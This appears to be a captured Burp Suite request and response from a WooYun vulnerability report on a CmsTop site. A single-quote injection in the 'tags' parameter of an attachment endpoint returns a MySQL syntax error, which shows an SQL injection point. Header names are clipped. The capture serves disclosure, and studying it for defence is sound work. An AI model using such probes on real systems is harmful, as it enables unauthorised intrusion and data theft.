 Go
Cancel
<
>
Target: http://site.cmstop.cn
equest
Raw
Params
Headers
Hex
/system/attachment/thumblist?tags='&offset=0&size=35&width=250&height=100 HTTP/1.1
t: site.cmstop.cn
ept: */*
equested-With: XMLHttpRequest
r-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
erer: http://site.cmstop.cn/
ept-Encoding: gzip, deflate, sdch
ept-Language: zh-CN,zh;q=0.8
kie: PHPSESSID=3er93add8oq99e5j2ehahcaeh0; frontend_12051:siteid=11701; 7529tkw9_recentlyMenu=%5B2%5D
Response
Raw
Headers
Hex
HTTP/1.1 503 Exception: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '', 'content') AND attachment.tags IS NOT NULL/* Frontend:Site:System/Attachment/' at line 1
Server: Tengine
Date: Tue, 03 Nov 2015 02:20:38 GMT
Content-Type: text/html
Connection: keep-alive
X-Request-Time: 10:20:38(1446517238.122658)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Response-Usage: 0.194s
Content-Length: 0
www.wooyun.org